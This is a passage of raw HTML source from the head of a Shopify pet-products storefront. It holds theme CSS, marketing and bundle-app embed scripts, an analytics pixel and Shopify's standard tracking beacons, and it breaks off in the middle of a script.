(max-width:749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@supports not (inset:10px){.image-with-text .grid{margin-left:0}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media screen and (max-width:749px){.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media{height:34rem}}@media screen and (min-width:750px){.banner{flex-direction:row}.banner--medium:not(.banner--adapt){min-height:56rem}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}}@media screen and (max-width:749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}@media screen and (min-width:750px){.banner__media{height:100%}}@media screen and (max-width:749px){.banner--mobile-bottom .banner__media{position:relative}.banner::before{display:none!important}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width:750px){.banner__content{padding:5rem}.banner__content--middle-center{align-items:center;justify-content:center}}@media screen and (max-width:749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width:750px){.banner--desktop-transparent .banner__box{background:0 0;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width:749px){.banner--mobile-bottom .banner__media::after,.banner--mobile-bottom::after{display:none}}.banner::after,.banner__media::after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>:first-child{margin-top:0}@media screen and (min-width:750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width:1400px){.banner__box{max-width:90rem}}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}slideshow-component{position:relative;display:flex;flex-direction:column}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width:749px){.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}}@media screen and (min-width:750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow.banner{align-items:stretch}@supports not (inset:10px){}@media only screen and (min-width:750px){.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (min-width:750px){.collection-list__item a:hover{box-shadow:none}}.section-divider{position:relative}.section-divider::before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height:150px;background:0 0;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height:3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px,0)}100%{transform:translate(-90px,0)}}@keyframes move-forever2{0%{transform:translate(-90px,0)}100%{transform:translate(85px,0)}}@keyframes move-forever3{0%{transform:translate(85px,0)}100%{transform:translate(-90px,0)}}@keyframes move-forever4{0%{transform:translate(-90px,0)}100%{transform:translate(85px,0)}}@media screen and (min-width:1000px){.waves-animated-1{--max-height:6rem}}.field:hover.field::after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.insta-story-open-btn:focus-visible{outline:0;box-shadow:none}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card--card{height:100%}.card--card{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card .media,.card__media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width:750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--card .card__heading a::after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a::after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:0.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width:990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child,.card:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:0.3rem}}.card--card.card--media .card__inner .card__information,.card--card.card--media>.card__content .card__badge{display:none}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card-information>:not(.visually-hidden:first-child)+:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width:749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width:750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width:749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width:749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width:750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width:750px){.footer-block{display:block;margin-top:0}}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}@media screen and (max-width:749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width:750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block--newsletter:empty{display:none}@media screen and (max-width:749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}@media screen and (min-width:750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}}.localization-form-v2{flex-shrink:0}.localization-v2__button{display:flex;align-items:center;gap:7px;padding:.5rem 0}.localization-v2__button svg{width:10px;height:10px;flex-shrink:0}.localization-v2__button img{flex-shrink:0}.disclosure__link:hover,.localization-v2__button:hover span{text-decoration:underline;text-underline-offset:0.3rem}.localization-form-v2 .disclosure__list-wrapper{bottom:auto;top:100%;transform:translateY(.5rem)}@media screen and (max-width:999px){.localization-form-v2 .disclosure__list-wrapper{right:-2rem}}.localization-form-v2--images-circle .localization-form-v2__image{--size:2rem;width:var(--size);height:var(--size);object-fit:cover}.localization-form-v2--images-circle .localization-form-v2__image{border-radius:50%}.localization-form-v2 .disclosure__link{padding:.5rem 1.3rem;display:flex;align-items:center;gap:7px}.localization-form-v2 .localization-form{margin:0;padding:0;display:block}@media screen and (min-width:750px){.localization-v2__button .localization-form-v2__image{--size:2.4rem}}@media screen and (min-width:990px){.localization-form-v2{padding-right:.6rem}}@media screen and (max-width:749px){.localization-v2__button{gap:5px}.localization-v2__button .localization-form-v2__image{--size:2.2rem}}@media screen and (min-width:750px){.footer__payment{margin-top:1.5rem}}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width:750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width:750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.copyright__content a,.footer-block__details-content .list-menu__item--link{color:rgba(var(--color-foreground),.9)}@media screen and (min-width:750px){.copyright__content a:hover,.footer-block__details-content .list-menu__item--link:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:0.3rem}}@media screen and (max-width:989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li::before{content:"\00B7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width:750px){.policies li a{padding:0}}@supports not (inset:10px){@media screen and (max-width:749px){.footer .grid{margin-left:0}}@media screen and (min-width:750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}@media screen and (min-width:750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing)/ 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing)/ 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing)/ 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width:749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing)/ 2))}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}}@media screen and (min-width:750px){.featured-collection-wrapper .slider__slide{padding:0 15px}}#cart_dog_custom_name{position:relative}#cart_dog_custom_name>input{width:100%;border-radius:8px;background:#f5f5f5;border:none;padding:9.5px 15px;letter-spacing:0!important}@media screen and (max-width:749px){#cart_dog_custom_name>input{font-size:16px!important;line-height:20px!important}}#cart_dog_custom_name>svg{display:none;position:absolute;height:24px;width:24px;top:0;bottom:0;margin:auto;right:8px;color:#0f0f0f}#cart_dog_custom_name:has(input:not(:placeholder-shown))>svg{display:block}#cart_dog_custom_name{margin-top:1rem}#cart_dog_custom_name>input:focus-visible{outline-offset:0}#cart_dog_custom_name>input{padding:6.5px 12px}#cart_dog_custom_name{width:fit-content}@media screen and (max-width:749px){#cart_dog_custom_name{width:65%}}.predictive-search{display:none;position:absolute;top:calc(100% + .1rem);left:-.1rem;border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));background-color:rgb(var(--color-background));z-index:3;border-bottom-right-radius:var(--popup-corner-radius);border-bottom-left-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));overflow-y:auto;-webkit-overflow-scrolling:touch}@media screen and (max-width:749px){.predictive-search--header{right:0;left:0;top:100%}}@media screen and (min-width:750px){.predictive-search{border-top:none;width:calc(100% + .2rem)}.header predictive-search{position:relative}}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}predictive-search:not([loading]) .predictive-search__loading-state{display:none}.collection__title.title-wrapper{margin-bottom:2.5rem}.collection__view-all a:not(.link){margin-top:2rem}
</style>
    
    <link d-href="//petbelong.com/cdn/shop/t/28/assets/base.css?v=87201732822874653061766988085" rel="stylesheet" type="text/css" media="all" />
    

    
<link
        rel="stylesheet"
        href="//petbelong.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821766988089"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!--Gem_Page_Header_Script-->

<link rel="preconnect" href="https://ucarecdn.com">
<link rel="dns-prefetch" href="https://ucarecdn.com">

<link rel="preconnect" href="https://assets.gemcommerce.com">
<link rel="dns-prefetch" href="https://assets.gemcommerce.com">

<link rel="preconnect" href="https://maxcdn.bootstrapcdn.com">
<link rel="dns-prefetch" href="https://maxcdn.bootstrapcdn.com">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">

    


<!--End_Gem_Page_Header_Script-->
<style>
    @media(max-width:767px){
        html:not(.xh) .image-with-text__media-item .image-with-text__media img,
        html:not(.xh) .product media-gallery .product__media-list .product__media-item:nth-child(n+2) .product__media img{
            opacity:0 !important;
        }
        html:not(.mainopt):not(.xh) .upsell__image img,
        html:not(.mainopt):not(.xh) .splide__slide .image-slide__image img,
        html:not(.mainopt):not(.xh) ul#product-grid li.grid__item .card__media img,
        html:not(.mainopt):not(.xh) .sizing-chart__top-image img,
        html:not(.mainopt):not(.xh) .product-info__image-block .media img,
        html:not(.mainopt):not(.xh) .product__info-wrapper .product__description img{
            opacity: 0 !important;
        }
        
    }
</style>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/JSnsws/klaviyo.js?company_id=JSnsws"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8 --><!-- Kaching Bundles App Embed V2 -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "petbelong.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 137003203,
    "productId": null,
    "storefrontAccessToken": "45797e536ceee5403e2d7e43f26dde74",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": true,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"nested_cart_lines":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed V2 End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"petbelong.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"index",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->











<style>
.section-header.shopify-section-group-header-group {
    z-index: 999 !important;
}
</style>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 34712649859,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 